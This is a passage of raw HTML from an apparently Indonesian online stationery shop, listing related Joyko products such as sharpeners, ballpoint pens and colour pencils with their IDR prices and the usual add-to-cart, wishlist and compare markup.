src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-75-kapal-sku-jk-b75_ovwrjq7v5rg1gy0u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;Sharpener&#x20;B-75&#x20;&#x28;Kapal&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1604 {
    width: 152px;
}
.product-image-container-1604 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-75&#x20;&#x28;Kapal&#x29;&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-75-kapal.html">Joyko Sharpener B-75 (Kapal) Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1604" data-price-box="product-id-1604">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1604"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1604" name="related_products[]" value="1604" /><label class="label" for="related-checkbox1604"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1604,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1604","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_355" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-249-lino-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-355"><span class="product-image-wrapper"><!--mf_product_label_comment_355--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-249-lino-sku-jk-bp249_dyukw1eqhzlid1xj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BP-249&#x20;&#x28;Lino&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-355 {
    width: 152px;
}
.product-image-container-355 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-249&#x20;&#x28;Lino&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-249-lino-pena-pulpen.html">Joyko BallPen BP-249 (Lino) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="355" data-price-box="product-id-355">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-355"  data-price-amount="8700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox355" name="related_products[]" value="355" /><label class="label" for="related-checkbox355"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":355,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"355","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_527" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-24tc-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-527"><span class="product-image-wrapper"><!--mf_product_label_comment_527--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-24tc-24-color-sku-jk-cp24tc_aiarxzobmr1uymqb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pensil&#x20;Warna&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-527 {
    width: 152px;
}
.product-image-container-527 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-24TC&#x20;&#x28;24&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-24tc-24-color.html">Joyko Color Pencil CP-24TC (24 color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="527" data-price-box="product-id-527">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-527"  data-price-amount="40300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 40.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox527" name="related_products[]" value="527" /><label class="label" for="related-checkbox527"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":527,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"527","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1589" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-135.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1589"><span class="product-image-wrapper"><!--mf_product_label_comment_1589--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-135-sku-jk-b135_lqldnnx0ffgqtla8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;Joyko&#x20;Sharpener&#x20;B-135"/></span></span>  <style>.product-image-container-1589 {
    width: 152px;
}
.product-image-container-1589 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-135&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-135.html">Joyko Sharpener B-135 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1589" data-price-box="product-id-1589">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1589"  data-price-amount="1600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1589" name="related_products[]" value="1589" /><label class="label" for="related-checkbox1589"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1589,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1589","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_511" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-107-mini-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-511"><span class="product-image-wrapper"><!--mf_product_label_comment_511--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pensil&#x20;Warna&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-511 {
    width: 152px;
}
.product-image-container-511 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-107&#x20;&#x28;Mini&#x20;,12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-107-mini-12-color.html">Joyko Color Pencil CP-107 (Mini ,12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="511" data-price-box="product-id-511">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-511"  data-price-amount="7600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox511" name="related_products[]" value="511" /><label class="label" for="related-checkbox511"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":511,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"511","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1606" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-84.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1606"><span class="product-image-wrapper"><!--mf_product_label_comment_1606--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-84-sku-jk-b84_lt9ayquasqcxdjqc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Serutan&#x20;Pensil&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1606 {
    width: 152px;
}
.product-image-container-1606 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-84&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-84.html">Joyko Sharpener B-84 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1606" data-price-box="product-id-1606">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1606"  data-price-amount="1700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1606" name="related_products[]" value="1606" /><label class="label" for="related-checkbox1606"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1606,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1606","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_357" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-251-frodo-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-357"><span class="product-image-wrapper"><!--mf_product_label_comment_357--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-251-frodo-sku-jk-bp251_sykosgy1zwqnfypn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BP-251&#x20;&#x28;Frodo&#x29;"/></span></span>  <style>.product-image-container-357 {
    width: 152px;
}
.product-image-container-357 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-251&#x20;&#x28;Frodo&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-251-frodo-pena-pulpen.html">Joyko BallPen BP-251 (Frodo) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="357" data-price-box="product-id-357">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-357"  data-price-amount="8700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox357" name="related_products[]" value="357" /><label class="label" for="related-checkbox357"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":357,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"357","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_529" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-48pb-48-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-529"><span class="product-image-wrapper"><!--mf_product_label_comment_529--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp24p-jk-cp36pb-jk-cp48pb-jk-cps12-jk-cps24_lvm5zm0o0ki0xwjq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pensil&#x20;Gambar&#x20;48&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-48PB&#x20;&#x28;48&#x20;color&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-529 {
    width: 152px;
}
.product-image-container-529 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-48PB&#x20;&#x28;48&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;48&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-48pb-48-color.html">Joyko Color Pencil CP-48PB (48 color) Pensil Gambar 48 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="529" data-price-box="product-id-529">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-529"  data-price-amount="58700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 58.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox529" name="related_products[]" value="529" /><label class="label" for="related-checkbox529"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":529,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"529","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1591" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-sharpener-b-151.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1591"><span class="product-image-wrapper"><!--mf_product_label_comment_1591--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sharpener-b-sku-jk-b129-jk-b135-jk-b145-jk-b151-jk-b153-jk-sp362ptl_dvgmpdgm5toasw3b.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Sharpener&#x20;B-151&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1591 {
    width: 152px;
}
.product-image-container-1591 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sharpener&#x20;B-151&#x20;Rautan&#x20;Serutan&#x20;Peruncing&#x20;Pensil" href="https://www.supplierstationery.com/joyko-sharpener-b-151.html">Joyko Sharpener B-151 Rautan Serutan Peruncing Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1591" data-price-box="product-id-1591">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1591"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1591" name="related_products[]" value="1591" /><label class="label" for="related-checkbox1591"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":1591,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"1591","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_342" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-ballpen-bp-179-spirit-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-342"><span class="product-image-wrapper"><!--mf_product_label_comment_342--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-179-spirit-sku-jk-bp179_hxbdlnmaikks6nkz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BP-179&#x20;&#x28;Spirit&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-342 {
    width: 152px;
}
.product-image-container-342 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-179&#x20;&#x28;Spirit&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.supplierstationery.com/joyko-ballpen-bp-179-spirit-pena-pulpen.html">Joyko BallPen BP-179 (Spirit) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="342" data-price-box="product-id-342">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-342"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox342" name="related_products[]" value="342" /><label class="label" for="related-checkbox342"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":342,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"342","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1iYWxscGVuLWJwLTE0Mi1wZW5hLXB1bHBlbi5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_513" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/joyko-color-pencil-cp-113-jumbo-lead.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-513"><span class="product-image-wrapper"><!--mf_product_label_comment_513--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp113-jk-cp114-jk-cp12r-jk-cp24r_77nqbvjqpcvgymmh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Color&#x20;Pencil&#x20;CP-113&#x20;&#x28;Jumbo&#x20;lead&#x29;&#x20;Pensil&#x20;Gambar&#x20;Warna"/></span></span>  <style>.product-image-container-513 {
    width: 152px;
}
.product-image-container-513 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-113&#x20;&#x28;Jumbo&#x20;lead&#x29;&#x20;Pensil&#x20;Gambar&#x20;Warna" href="https://www.supplierstationery.com/joyko-color-pencil-cp-113-jumbo-lead.html">Joyko Color Pencil CP-113 (Jumbo lead) Pensil Gambar Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="513" data-price-box="product-id-513">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-513"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox513" name="related_products[]" value="513" /><label class="label" for="related-checkbox513"><span>Add to Cart</span></label></div>    <div class="product actions 